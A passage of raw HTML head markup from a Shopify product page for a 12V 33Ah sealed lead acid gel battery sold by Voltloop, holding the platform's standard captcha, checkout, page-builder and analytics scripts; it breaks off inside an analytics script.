<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//voltloop.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//voltloop.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://voltloop.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://voltloop.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  
  


<link href="//voltloop.ca/cdn/shop/t/38/assets/Aptos.ttf?v=8294106275060908641764743144" as="font" type="font/ttf" crossorigin="anonymous" rel="preload">
    <link href="//voltloop.ca/cdn/shop/t/38/assets/Aptos-Bold.ttf?v=82102342309172069621764743133" as="font" type="font/ttf" crossorigin="anonymous" rel="preload">
    <link href="//voltloop.ca/cdn/shop/t/38/assets/Aptos-SemiBold.ttf?v=148283786355541134501764743142" as="font" type="font/ttf" crossorigin="anonymous" rel="preload">
    
    <style>
      @font-face {
        font-family: "Aptos";
        src: url(//voltloop.ca/cdn/shop/t/38/assets/Aptos.ttf?v=8294106275060908641764743144) format("truetype");
        font-weight: normal;
        font-style: normal;
      }
      @font-face {
        font-family: "Aptos";
        src: url(//voltloop.ca/cdn/shop/t/38/assets/Aptos-Bold.ttf?v=82102342309172069621764743133) format("truetype");
        font-weight: 700;
        font-style: normal;
      }
      @font-face {
        font-family: "Aptos";
        src: url(//voltloop.ca/cdn/shop/t/38/assets/Aptos-SemiBold.ttf?v=148283786355541134501764743142) format("truetype");
        font-weight: 500 600;
        font-style: normal;
      }
    </style><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "extended",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1767017802000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64549323005,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64549323005,storefrontBaseUrl: "https://voltloop.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"458719485","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0X0YWMVME7\\\",\\\"GT-5TGZG4M\\\"],\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/oYNwCOSJk4AYEInsxoEp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/oZLtCOeJk4AYEInsxoEp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/nPEsCN6Jk4AYEInsxoEp\\\",\\\"MC-7M272MQ8HK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/Rn-6CNuJk4AYEInsxoEp\\\",\\\"MC-7M272MQ8HK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/FdqhCNiJk4AYEInsxoEp\\\",\\\"MC-7M272MQ8HK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/XQiNCOqJk4AYEInsxoEp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0X0YWMVME7\\\",\\\"AW-11009111561\\\/behxCOGJk4AYEInsxoEp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"85721341","configuration":"{\"tagID\":\"2614082350731\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Voltloop Battery Store","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"voltloop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/voltloop.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":150.99,"currencyCode":"CAD"},"product":{"title":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","vendor":"Magnavolt SLA Gel","id":"7818867802365","untranslatedTitle":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","url":"\/products\/sla12-33g-12v-maintenance-free-gel-33-ah","type":"Batteries"},"id":"43179340529917","image":{"src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880"},"sku":"MV1000568","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://voltloop.ca/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"64549323005","storefrontBaseUrl":"https:\/\/voltloop.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":150.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery\",\"vendor\":\"Magnavolt SLA Gel\",\"id\":\"7818867802365\",\"untranslatedTitle\":\"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery\",\"url\":\"\/products\/sla12-33g-12v-maintenance-free-gel-33-ah\",\"type\":\"Batteries\"},\"id\":\"43179340529917\",\"image\":{\"src\":\"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880\"},\"sku\":\"MV1000568\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7818867802365,"gid":"gid:\/\/shopify\/Product\/7818867802365","vendor":"Magnavolt SLA Gel","type":"Batteries","handle":"sla12-33g-12v-maintenance-free-gel-33-ah","variants":[{"id":43179340529917,"price":15099,"name":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","public_title":null,"sku":"MV1000568"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7818867802365,"requestId":"40bea163-5c18-4d1f-a155-6539772b6357-1767017802"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

